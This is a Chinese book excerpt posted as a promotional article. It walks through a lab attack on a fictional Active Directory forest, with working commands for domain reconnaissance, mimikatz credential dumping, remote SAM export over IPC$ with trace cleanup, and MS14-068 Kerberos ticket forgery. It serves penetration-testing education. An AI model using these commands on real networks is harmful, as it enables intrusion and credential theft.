点击星标,即时接收最新推文

本文选自《内网安全攻防:红队之路》

扫描二维码五折购书

实战域渗透测试流程

对黑客来说,拿下域控制器是终极目标。然而攻击者空间是如何通过采取信息收集、权限提升、横向移动等一系列手段,从而一步步拿下域控制器的呢?本次将从一张拓扑图开始,和大家一起梳理域的相关知识,并串联内网的各类攻击技术。



实验环境概述



下图是一张某公司(虚构名:北京test公司)的网络拓扑示意图。该公司员工众多,需要共享复杂的内网资源,为此特意架设了一套域环境test.com,即企业内网上方的部分。域内部署了1台域控制器,用来负责对域内权限和资源管理,并提供DNS服务器功能。下设办公室、生产部2个部门,拥有不同的IP地址网段。

随着公司的日益壮大,又在海南开了1家分公司,考虑到网络规模和节省带宽的需要,以及为了进一步方便对分公司的网络进行管理规划,又在分公司单独搭建了一个子域网络sub.test.com,即企业内网下方的部分。域内部署了1台子域控制器,下设商务部、生产部2个部门,拥有不同的IP地址网段。

假设攻击者拿下了子域的1台商务部计算机pc.sub.test.com,本章的目标是通过该计算机拿下子域控制器,并实施相关操作获取所有子域用户的用户名和密码散列值。

域网络拓扑示意图

1. 北京TEST公司网络配置

域控制器相关配置:

域名:test.com

操作系统:Windows Server 2008

域服务:AD域+DNS服务

计算机名:testdc.test.com

登录用户:bjadmin01

IP地址:10.1.1.100

DNS1:114.114.114.114(域控制器IP地址)

办公室计算机相关配置:

域名:test.com

操作系统:Windows 7

域服务:无

计算机名:bgs.test.com

登录用户:testuser1

IP地址:10.1.1.5

DNS1地址:10.1.1.100(主域控制器IP地址)

生产部计算机配置:

域名:test.com

操作系统:Windows 7

域服务:无

计算机名:scb.test.com

登录用户:testuser2

IP地址:10.1.1.6

DNS1地址:10.1.1.100(主域控制器IP地址)

2. 海南TEST子公司网络

子域控制器配置:

域名:sub.test.com

操作系统:Windows Server 2012

域服务:AD域+DNS服务

计算机名:dc.sub.test.com

登录用户:hnadmin01 IP

地址:192.168.1.100

DNS1: 192.168.1.100(海南子域控制器IP地址)

DNS2: 10.1.1.100(北京父域域控制器IP地址)

商务部计算机配置:

域名:sub.test.com

操作系统:Windows 7

域服务:无

计算机名:pc.sub.test.com

登录用户:hnwangwu

IP地址:192.168.1.5

DNS1: 192.168.1.100(海南子域控制器IP地址)

生产部计算机配置:

域名:sub.test.com

操作系统:Windows 7

域服务:无

计算机名:pc2.sub.test.com

登录用户:hnzhaoliu

IP地址:192.168.1.6

DNS1: 192.168.1.100(海南子域控制器IP地址)

实战渗透测试思路简介

在实战中,由于分公司的员工网络安全意识存在不足,所以攻击者所拿下的第1台内网计算机往往都在子域中。本节假设因为海南子公司的相关人员安全意识不足,下载安装了恶意木马程序,导致一台子域普通计算机(主机名为pc.sub.test.com)被攻击者成功钓鱼并控制。

接下来,攻击者的目标就是利用这台子域的普通计算机为跳板,攻破子域的域控制器。

1. 信息收集

信息收集是内网渗透测试的第一步,通过了解所控制计算机的本机信息以及所处域网络的相关情况,来做到知己知彼。

第1步,收集本机的信息。

输入ipconfig /all命令,查看到本机的主机名为PC,IP地址是192.168.1.5,特别是在DNS后缀列表处可以看到sub.test.com,由此确定主机所处的是域环境。

输入systeminfo命令,可以看到本机的操作系统版本为Windows 7。

输入whoami命令,显示当前的登录用户,返回结果看到登录用户名称,在域环境下一般是域用户,这里是sub\hnwangwu。

输入net user hnwangwu/domain来查看用户权限,这里显示的是Domain Users,为普通域用户。如果在全局组成员处显示的是Domain Admins,那么恭喜你,直接拿下了域管理员账户。

ipconfig /all

# 获取主机名、IP地址、域名等信息

systeminfo

# 获取操作系统和安装补丁等信息

whoami

# 获取当前登录用户名

net user hnwangwu /domain

# 获取域用户hnwangwu在内网的权限第2步,搜集域的相关信息。

前面明确了当前计算机所处为域环境,接下来可以进行域内相关信息的收集了。

输入net group groupname /domain可以查询域内组账户相关信息。一般比较常用groupname包括Domain Admins、Domain Controllers、Domain Users、Domain Computers等4个组,分别输入如下信息进行组账户查询。

net group "Domain Admins" /domain

#显示所有域管理员账户,这里为hnadmin01

net group "Domain Controllers" /domain

#显示所有域控制器服务器名: dc.sub.test.com

net group "Domain Computers" /domain

#显示所有域内计算机名: dc.sub.test.com、pc.sub.test.com、pc2.sub.test.com

net group "Domain Users" /domain

#显示所有域用户:hnadmin01、hnwangwu、hnzhaolliu以上命令查看的是本域的相关信息,是否存在域林以及其它相关情况,可输入如下命令进行查询。

net view /domain

# 该命令用来查询域,显示结果分别为:test.com、sub.test.com、workgroupWorkgroup是工作组,其它两个结果都是域名称,从名称就可以判断出该公司存在域林,父域名为test.com。

再使用如下命令,来查看其父域的相关信息。

net view /domain:test

# 查询父域的计算机情况:显示为dc.test.com、bgs.test.com、scb.test.com通过上述信息收集,攻击者能够初步判断出当前所处网络环境,这为后续的进一步渗透测试指明了方面,具体信息如下:

一是实现了对当前攻击者所控制的域计算机角色判断。获取到包括主机名、操作系统、IP地址等信息。

二是进一步分析了计算所处网络环境的拓扑结构。可以看出,该计算机处于域环境中,所在域部署有1台域控制器和2台普通域计算机;有3个域用户,其中1个是域管理员。

三是当前域所处网络环境有了初步判断。可以根据查询域的相关信息得出当前域是域林中的子域,该域林包括1个父域和1个子域,父域名为test.com。

2. 本机密码抓取

攻击者最常用的1个攻击者法,就是在所攻破的计算机上抓取所有登录过的用户名和密码,如果域管理员恰好通过runas或者远程桌面等登录过该计算机,那么攻击者可以直接获取到域管理员用户权限。

具体操作如下:





使用mimikatz,其下载地址为:https://github.com/gentilkiwi/mimikatz,解压缩后的目录结构如图所示。

mimikatz目录结构

以管理员权限运行mimikatz.exe,在界面中输入如下命令获取曾经登录到该计算机的用户名及明文密码。

privilege::debug //提升权限

sekurlsa::logonpasswords //抓取密码对抓取到的用户名及其密码进行分析,因为分公司往往网络安全管理往往比较混乱,所以获取到其它域用户密码的可能性较大,这里假设攻击者拿到了域用户hnzhaoliu的密码password。

提醒各位读者,很多企业内网的计算机所安装使用的操作系统是同一个模板,因此它们的本地管理员administrator的密码也都是一样的,若内网未禁用本地管理员用户的远程登录权限,那么就可以用获取到的本地管理员密码来远程登录其它计算机,甚至包括域控制器。

3. 定位用户登录机器

对于拿到的域用户hnzhaoliu,通过命令net user hnzhaoliu /domain命令,可以知道它只是一个普通域用户,那么它在哪台机器上有登录权限呢?

内网攻击的过程中,看起来攻击者是在内网到处横移,流程非常复杂混乱,但其实他们事先借助了定位工具帮助自己查看哪些机器当前账号能够有权限访问。例如使用微软官方提供的PsLoggedon工具,能够查询到该用户能够登录机器pc2.sub.test.com,这为我们下一步横向移动提供了方向,具体命令如下。

PsLoggedon.exe \\pc2

# \\可以查询到该机器登录用户为hnzhaoliu4. 通过IPC远程连接执行命令

利用获取到的hnzhaoliu的密码,通过IPC远程连接目标计算机,执行上传、下载操作,运行相关命令,进而获取到目标计算机的密码。

首先建立ipc远程连接。

net use \\pc2\ipc$ "password" /user:sub.test.com\hnzhaoliu

# ipc$: 建立ipc$连接

# “password”:用户明文密码

# /user: 后面跟着域名\域用户名新建一个批处理脚本,通过使用注册表方法来远程导出目标计算机的SAM文件,脚本中输入如下命令,并将其命名为runsam.bat。

reg save HKLM\SAM sam.hiv

reg save HKLM\SYSTEM system.hiv

exit接下来,在命令行中使用如下命令将批处理runsam.bat拷贝至目标计算机。

copy runsam.bat \\pc2\C$\windows\temp\继续在命令行中输入如下命令,通过at指令创建远程计算机pc2的计划任务,使其在指定时间运行该批处理。

at \\pc2 10:10 c:\windows\temp\runsam.bat批处理被执行后,会在批处理的目录下生成两个相关文件,将这两个文件从目标计算机pc2拷贝到本机。

copy \\pc2\C$\windows\temp\sam.hiv

copy \\pc2\C$\windows\temp\system.hiv记得清除相关攻击记录,删除批处理脚本及其生成的两个文件,断开和远程计算机pc2的IPC$连接。

del \\PC2\C$\windows\temp\runsam.bat

del \\PC2\C$\windows\temp\sam.hiv

del \\PC2\C$\windows\temp\system.hiv

# 删除runsam.bat、sam.hiv、system.hiv

net use \\PC2\ipc$ /del /y

# 删除ipc$连接重新以管理员权限运行mimikatz,使用如下命令破解SAM文件密码。需要注意,为确保破解成功,要将system.hiv、sam.hiv这两个文件和mimikatz放在同一个目录中。

lsadump::sam /sam:sam.hiv /system:system.hiv在域计算机pc2.sub.test.com上获取到了hnzhaoliu的密码,但没有域管理员密码,所以攻击者继续采取其它措施来获取域控制器的权限了。

5. 利用域用户提权漏洞来拿下域控制器

在存在MS14-068漏洞的情况下,可以实施提权攻击。简单来说,通过PyKEK工具的ms14-068.py脚本生成一个域管理员权限的服务票据,通过票据登录域控制器。

ms14-068.py的使用参数如下所示:

-u@:用户名@域名

-s:用户SID

-d:域控制器名.域名

-p:明文密码

--rc4:在没有明文密码的情况下,通过NTLM散列值登录。

使用PyKEK生成高权限票据的命令格式如下:





python ms14-068.py -u hnzhaoliu@sub.test.com –p password -s S-1-5-21-4223730591-2862776806-5164649606-2215 –d dc.sub.test.com再打开mimikatz,输入命令“kerberos::purge”,清除内存中已有的票据信息,如图所示。

清除内存中的票据



在mimikatz中输入如下命令将伪造的票据注入内存,如图所示,注入内存成功。

kerberos::ptc "TGT_hnzhaoliu@sub.test.com.ccache"

将高权限票据注入内存

使用dir命令,列出域控制器C盘的内容,列出目录成功,表示成功拿下了域控制器权限。

验证权限

综上所述,围绕获取域控制器的登录权限介绍了两种方法:一种通过在不同的域计算机上持续的权限验证和横向移动,寻找域用户相关登录情况,直至获取到域管理员权限。二是通过权限提升漏洞将普通域用户提升为域管理员权限,除此以外还有第三种思路,就是攻击者可以利用域控制器系统漏洞直接登录到域控制器,比如近年来广泛使用的大杀器ZeroLogon漏洞。

简而言之:域控制器安全任重道远。

— 实验室旗下直播培训课程 —

和20000+位同学加入MS08067一起学习